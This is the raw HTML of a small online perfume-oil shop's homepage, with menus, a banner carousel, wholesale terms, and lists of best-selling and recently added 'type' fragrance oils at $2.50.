<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a title="Online Store" href="https://smellgoodoil.com/customer-category/">Online Store</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a title="Business Opportunity" href="https://smellgoodoil.com/business-opportunity/">Business Opportunity</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a title="Online Reviews" href="https://smellgoodoil.com/online-reviews/">Online Reviews</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a title="Contact" href="https://smellgoodoil.com/contact/">Contact</a></li>
</ul></div>                     </div>               
                  </div>
               </div>

               <div class="col-lg-3 col-md-3">
                  <ul class="list-inline header-contact">
                                             <li><a href="https://smellgoodoil.com/registration-form/" class="sign-up">SIGN UP</a></li>
                        <li><a href="https://smellgoodoil.com/login/" class="sign-up">LOG IN</a></li>
                                       </ul>
               </div>

            </div>
         </div>
      </div>
   </section>   

   <section>
      <div class="container">
         <div class="row">
            <div class="col-lg-5 col-md-5 company-logo">
               <a href="https://smellgoodoil.com/" ><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/home-logo.png" class="home-logo img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 371px; --smush-placeholder-aspect-ratio: 371/56;"></a>
            </div>

            <div class="col-lg-3 col-md-3 cart-header">

               <div class="header-contacts">
                  <span class="leThis">
                     <a href="https://smellgoodoil.com/cart/" class="cart-img">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/cart-box.png" class="img-responsive alignleft lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-shopping-cart"></i>
                     </a>
                     <span class="your-cart">YOUR CART:<a class="cart-contents" href="https://smellgoodoil.com/cart/" title="View your shopping cart">0 items | <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></a>
                     </span>
                  </span>
               </div>  
            </div>

            <div class="col-lg-4 col-md-4 num-social">
             <div class="col-lg-6 col-md-6 sgo-num text-center">
               <a href="tel: 281-914-2884"><span style="font-family: 'Roboto Slab',serif;font-size: 22px;color: #005688;font-weight: bold;">281-914-2884</span></a>
            </div>
            <div class="col-lg-6 col-md-6" style="padding-right:0px">
               <ul class="list-inline header-contacts social social-group">           
                  <li>
                     <a href="https://www.facebook.com/" target="_blank">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/fb-logo.png" class="social-header img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-facebook"></i>  
                     </a>
                  </li>
                  <li>
                     <a href="https://twitter.com/" target="_blank">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/twitter-logo.png" class="social-header img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-twitter"></i>
                     </a>
                  </li>
                  <li>
                     <a href="https://www.linkedin.com/" target="_blank">
                        <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/linkedin-logo.png" class="social-header img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                        <i class="fa fa-linkedin"></i>
                     </a>
                  </li>   
               </ul>                
            </div>              
         </div>
      </div>
   </div>
</section>

<section id="mynav">
   <div class="black-bg">
      <div class="container">
         <div class="text-center"><ul id="menu-navi-menu" class="nav navbar-nav sec-nav "><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a title="Men Cologne Oils" href="https://smellgoodoil.com/product-category/men-cologne-oils/">Men Cologne Oils</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a title="Womens Perfume Oil" href="https://smellgoodoil.com/product-category/womens-perfume-oil/">Womens Perfume Oil</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a title="Air Fresheners" href="https://smellgoodoil.com/product-category/air-fresheners/">Air Fresheners</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-238"><a title="On Sale" href="https://smellgoodoil.com/product-tag/on-sale/">On Sale</a></li>
</ul></div><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div>      </div>
   </div>
</section>

<script>
window.onscroll = function() {myFunction()};

var mynav = document.getElementById("mynav");
var sticky = mynav.offsetTop;

function myFunction() {
  if (window.pageYOffset >= sticky) {
   mynav.classList.add("sticky")
  } else {
   mynav.classList.remove("sticky");
  }
}
</script>


<a href="#" id="back-to-top" title="Back to top">
    <div class="wrapper">
        <span>▲</span>
    </div>
   </a>

    

            <section>
	<div class="grey-bg">
    	<div class="container full">
         	<div class="row">
         		<div class="col-md-9" style="padding-right:0;padding-left:0">
         			<div class="row marg">
            			<div class="col-md-4">
               				<a href="https://smellgoodoil.com/womens-perfume-oil/">
                  				<img data-src="https://smellgoodoil.com/wp-content/uploads/2016/06/smellgoodoil_ad.png" class="perfume-girl img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 255px; --smush-placeholder-aspect-ratio: 255/282;">
                  			</a>
               				<!--<a href=""><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/women-perfume.jpg" class="perfume-girl img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/267;"></a>-->
               				<div class="text-center"><ul id="menu-index-navi-menu" class="nav navbar-stack side-nav "><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a title="Men Cologne Oils" href="https://smellgoodoil.com/men-cologne-oils/">Men Cologne Oils</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a title="Womens Perfume Oil" href="https://smellgoodoil.com/womens-perfume-oil/">Womens Perfume Oil</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a title="Air Fresheners" href="https://smellgoodoil.com/air-fresheners/">Air Fresheners</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a title="Burning Oils" href="https://smellgoodoil.com/burning-oils/">Burning Oils</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a title="Essential Oils" href="https://smellgoodoil.com/essential-oils/">Essential Oils</a></li>
</ul></div>            				</div>
            				<div class="col-md-8">
               				<!-- Carousel -->
               				<div id="myCarousel" class="carousel slide hidden-xs">
                  				<!-- Indicators -->
                  				<div class="carousel-inner">
                     				                     				<div class="item  active">
                        				<div class="row">
                           					<img data-src="https://smellgoodoil.com/wp-content/uploads/2014/09/banner3a.jpg" class="banner-img img-responsive center-block lazyload" width="795" height="402" src="[data-uri]" style="--smush-placeholder-width: 795px; --smush-placeholder-aspect-ratio: 795/402;">
                        				</div>
                        				<div class="row">
                           					<div class="carousel-caption">
                              					<p class="carousel-txt-1" style="color:#005688">
                                 					                              					</p>
                              					<p class="carousel-txt-2">
													<a href ="http://smellgoodoil.com/customer-category/" class="btn btn-danger btn-shop-now">
                               							 SHOP ONLINE NOW</a>
                              					</p>
                           					</div>
                        				</div>
                     				</div>
                     				                     				<div class="item ">
                        				<div class="row">
                           					<img data-src="https://smellgoodoil.com/wp-content/uploads/2014/09/banner.jpg" class="banner-img img-responsive center-block lazyload" width="795" height="402" src="[data-uri]" style="--smush-placeholder-width: 795px; --smush-placeholder-aspect-ratio: 795/402;">
                        				</div>
                        				<div class="row">
                           					<div class="carousel-caption">
                              					<p class="carousel-txt-1" style="color:#005688">
                                 					“...only the best selection of body oils and fragrances at prices that simply can’t be beat...”                              					</p>
                              					<p class="carousel-txt-2">
													<a href ="http://smellgoodoil.com/customer-category/" class="btn btn-danger btn-shop-now">
                               							 SHOP ONLINE NOW</a>
                              					</p>
                           					</div>
                        				</div>
                     				</div>
                     				                     				<div class="item ">
                        				<div class="row">
                           					<img data-src="https://smellgoodoil.com/wp-content/uploads/2014/09/banner2a.jpg" class="banner-img img-responsive center-block lazyload" width="795" height="402" src="[data-uri]" style="--smush-placeholder-width: 795px; --smush-placeholder-aspect-ratio: 795/402;">
                        				</div>
                        				<div class="row">
                           					<div class="carousel-caption">
                              					<p class="carousel-txt-1" style="color:#005688">
                                 					“...only the best selection of body oils and fragrances at prices that simply can’t be beat...”                              					</p>
                              					<p class="carousel-txt-2">
													<a href ="http://smellgoodoil.com/customer-category/" class="btn btn-danger btn-shop-now">
                               							 SHOP ONLINE NOW</a>
                              					</p>
                           					</div>
                        				</div>
                     				</div>
                     				                  				</div>
                  				<!-- Controls -->
                  				<a class="left carousel-control" href="#myCarousel" data-slide="prev">
                     				<span class="icon-prev"></span>
                  				</a>
                  				<a class="right carousel-control" href="#myCarousel" data-slide="next">
                     				<span class="icon-next"></span>
                  				</a>
               				</div>
               				<!-- /carousel -->
               				<div class="col-sm-6">
                  				<div class="col-md-12 wholesale-bg text-center">
                     				<p class="wholesale-title">WHOLESALE - MINIMUM <br> 100 BOTTLES</p>
                     				<p class="wholesale-txt">Buying wholesale will get you 40% OFF the<br>retail price &amp; $9.00 flat rate shipping when<br>you purchase 100 items or more.</p>
                  				</div>
               				</div>
               				<div class="col-sm-6">
                  				<div class="col-md-12 retail-bg text-center">
                     				<p class="wholesale-title">RETAIL <br> PURCHASE</p>
                     				<p class="wholesale-txt">Easy to carry 1/3 ounce bottles at your<br>disposal. Our selection 300+ fragrances<br>will surely meet your needs.</p>
                  				</div>
               				</div>
            			</div>
            		</div>
            		<div class="row product-home">
            			<div class="row" style="margin-right:0;margin-left:0;padding-left:15px;padding-right:15px">
            				<h3>Best Selling Men Fragrances</h3>
               				
               				                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/baccarat-rouge-540-m-type/">
                                 				
                                 				<p>Baccarat Rouge 540 (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/new-york-nights-m-type-3/">
                                 				
                                 				<p>New York Nights (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/yves-saint-laurent-y/">
                                 				
                                 				<p>YSL &#8220;Y&#8221; (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/versace-eros-m-type-3/">
                                 				
                                 				<p>V Eros (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/sauvage-m-type/">
                                 				
                                 				<p>Sauvage (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/gucci-guilty-m-type/">
                                 				
                                 				<p>Guilty (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/blue-m-type/">
                                 				
                                 				<p>Bleu de chanel (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/barack-obama-m-type/">
                                 				
                                 				<p>Barack Obama (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/jean-paul-m-type/">
                                 				
                                 				<p>Jean Paul (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/issey-miyake-m-type/">
                                 				
                                 				<p>Issey Miyake (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				                     			<div class="best-seller bs-wrapper">
                        			<div class="box">
                           				<center>
                              				<a href="https://smellgoodoil.com/product/polo-red-m-type/">
                                 				
                                 				<p>Polo Red (m) type</p>
                              				</a>
                           				</center>
                        			</div>
                     			</div>
                  				               				               				            			</div>
            			<div class="row" style="margin-right:0;margin-left:0;padding-left:15px;padding-right:15px">
            				<h3>Best Selling Womens perfume oil</h3>
         					
         					            					               						<div class="best-seller">
                  						<div class="box">
                     						<center>
                        						<a href="https://smellgoodoil.com/product/j-c-blossom-w-type/">
                           							
                           							<p>J.C. Blossom (w) type</p>
                        						</a>
                     						</center>
                  						</div>
               						</div>
            					               						<div class="best-seller">
                  						<div class="box">
                     						<center>
                        						<a href="https://smellgoodoil.com/product/madison-kurkdjian-baccarat-rouge-540-w-type/">
                           							
                           							<p>Baccarat Rouge 540 (w) type</p>
                        						</a>
                     						</center>
                  						</div>
               						</div>
            					               						<div class="best-seller">
                  						<div class="box">
                     						<center>
                        						<a href="https://smellgoodoil.com/product/good-girl-w-type/">
                           							
                           							<p>Good Girl (w) type</p>
                        						</a>
                     						</center>
                  						</div>
               						</div>
            					               						<div class="best-seller">
                  						<div class="box">
                     						<center>
                        						<a href="https://smellgoodoil.com/product/light-blue-w-type-3/">
                           							
                           							<p>Light Blue (w) type</p>
                        						</a>
                     						</center>
                  						</div>
               						</div>
            					               						<div class="best-seller">
                  						<div class="box">
                     						<center>
                        						<a href="https://smellgoodoil.com/product/jimmy-choo-fever-w-type-3/">
                           							
                           							<p>JC Fever (w) type</p>
                        						</a>
                     						</center>
                  						</div>
               						</div>
            					               						<div class="best-seller">
                  						<div class="box">
                     						<center>
                        						<a href="https://smellgoodoil.com/product/riri-w-type/">
                           							
                           							<p>Rihanna RiRi (w) type</p>
                        						</a>
                     						</center>
                  						</div>
               						</div>
            					               						<div class="best-seller">
                  						<div class="box">
                     						<center>
                        						<a href="https://smellgoodoil.com/product/michelle-obama-w-type/">
                           							
                           							<p>Michelle Obama (w) type</p>
                        						</a>
                     						</center>
                  						</div>
               						</div>
            					               						<div class="best-seller">
                  						<div class="box">
                     						<center>
                        						<a href="https://smellgoodoil.com/product/versace-eros-w-type-3/">
                           							
                           							<p>V Eros (w) type</p>
                        						</a>
                     						</center>
                  						</div>
               						</div>
            					               						<div class="best-seller">
                  						<div class="box">
                     						<center>
                        						<a href="https://smellgoodoil.com/product/black-woman-w-type/">
                           							
                           							<p>Black Woman (w) type</p>
                        						</a>
                     						</center>
                  						</div>
               						</div>
            					               						<div class="best-seller">
                  						<div class="box">
                     						<center>
                        						<a href="https://smellgoodoil.com/product/coach-poppy-blossom-w-type-3/">
                           							
                           							<p>Poppy Blossom (w) type</p>
                        						</a>
                     						</center>
                  						</div>
               						</div>
            					         					         					            			</div>
            		</div>
            	</div>
            	<div class="col-md-3 pad-ra">
               		<div class="panel panel-info">
                  		<div class="panel-heading">
                     		<div class="panel-title">
                        		<p class="special-txt">RECENT ADDITIONS</p>
                     		</div>
                  		</div>
                  		<div class="panel-body">
                     
                                               		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/baccarat-rouge-540-m-type/">
                           			    <!--
                              			<img data-src="https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg" width="90" height="128" class="special-img img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/128;">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special lazyload" 
                     				        style="background-image:inherit;" data-bg-image="url(&#039;https://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg&#039;)">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/baccarat-rouge-540-m-type/">
                                 			Baccarat Rouge 540 (m) type                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                    		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/perfect-elixir-w-type/">
                           			    <!--
                              			<img src="" width="90" height="128" class="special-img img-responsive center-block">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special" 
                     				        style="background-image: url('');">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/perfect-elixir-w-type/">
                                 			Perfect Elixir (w) type****                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                    		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/eucalyptus-20-w-type/">
                           			    <!--
                              			<img src="" width="90" height="128" class="special-img img-responsive center-block">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special" 
                     				        style="background-image: url('');">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/eucalyptus-20-w-type/">
                                 			Eucalyptus 20 (w) type****                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                    		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/eladaria-w-type/">
                           			    <!--
                              			<img src="" width="90" height="128" class="special-img img-responsive center-block">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special" 
                     				        style="background-image: url('');">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/eladaria-w-type/">
                                 			Eladaria (w) type****                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                    		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/number-one-ny-w-type/">
                           			    <!--
                              			<img src="" width="90" height="128" class="special-img img-responsive center-block">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special" 
                     				        style="background-image: url('');">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/number-one-ny-w-type/">
                                 			Number One NY (w) type****                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                    		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/r-e-m-cherry-eclipse-w-type/">
                           			    <!--
                              			<img src="" width="90" height="128" class="special-img img-responsive center-block">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special" 
                     				        style="background-image: url('');">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/r-e-m-cherry-eclipse-w-type/">
                                 			R.E.M. Cherry Eclipse (w) type****                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                    		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/althair-m-type/">
                           			    <!--
                              			<img src="" width="90" height="128" class="special-img img-responsive center-block">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special" 
                     				        style="background-image: url('');">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/althair-m-type/">
                                 			Althair (m) type****                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                    		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/matcha-26-m-type/">
                           			    <!--
                              			<img src="" width="90" height="128" class="special-img img-responsive center-block">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special" 
                     				        style="background-image: url('');">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/matcha-26-m-type/">
                                 			Matcha 26 (m) type****                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                    		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/london-oud-m-type/">
                           			    <!--
                              			<img src="" width="90" height="128" class="special-img img-responsive center-block">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special" 
                     				        style="background-image: url('');">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/london-oud-m-type/">
                                 			London Oud (m) type****                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                    		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/secret-gardens-m-type/">
                           			    <!--
                              			<img src="" width="90" height="128" class="special-img img-responsive center-block">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special" 
                     				        style="background-image: url('');">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/secret-gardens-m-type/">
                                 			Secret Gardens (m) Type****                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                    		<div class="row grey-line">
                        		<div class="col-md-12 hidden">
                           			<a href="https://smellgoodoil.com/product/arabian-amber-m-type/">
                           			    <!--
                              			<img src="" width="90" height="128" class="special-img img-responsive center-block">
                           			    -->
                           			    <div 
                     				        class="prod-img serv-img special" 
                     				        style="background-image: url('');">
                     				        
                     				    </div>
                           			</a>
                        		</div>
                        		<div class="col-md-12">
                           			<p class="product-special">
                              			<a href="https://smellgoodoil.com/product/arabian-amber-m-type/">
                                 			Arabian Amber (m) type****                              			</a>
                           			</p>
                           			<p>
                              			<span class="price-sale">
                                 			<s></s>
                              			</span>
                              			<span class="special-price">$ 2.50</span>
                           			</p>
									   <img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/rating.png" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/15;">
									   <br>
                        		</div>
                     		</div>
                     		                     		
      
                  		</div>
               		</div>
               	</div>
   			</div>
		</div>
	</div>
</section>    
    

    
<footer>
   <div class="footer-bg-1">
      <div class="container full">
         <div class="col-md-4">
            <p class="footer-about">
               ABOUT US
            </p>
            <p class="about-txt">
              Choose from more than 300 top-selling scents in ready-to-sell bottles. Our oils can be sold in beauty shops, salons, retail stores, or even personally door-to-door. We specialize in providing a large variety of quality scents at affordable prices. All orders have one day handling and are shipped by the end of the next business day.            </p>
         </div>
         <div class="col-md-4 text-center">
            <a href="https://smellgoodoil.com/" ><img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/footer-logo.png" class="footer-logo img-responsive center-block lazyload" src="[data-uri]" style="--smush-placeholder-width: 371px; --smush-placeholder-aspect-ratio: 371/56;"></a>
            <p class="sign-up">
               <!--Sign up for our e-newsletter to receive updates on our latest promotional offers, news and events-->
            </p>
            <div class="input-group">
               <!--<input type="email" class="form-control" placeholder="Email Address">
               <span class="input-group-addon btn btn-success join-now">
               Join Now
               </span>-->
                          </div>
            <div class="social-group footer">
               <a href="https://www.facebook.com/" target="_blank">
                   <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/fb-logo-footer.png" class="social-footer lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                   <i class="fa fa-facebook"></i>    
                </a>
               <a href="https://twitter.com/" target="_blank">
                   <!--<img data-src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/images/twitter-logo-footer.png" class="social-footer lazyload" src="[data-uri]" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;">-->
                   <i class="fa fa-twitter"></i>
               </a>
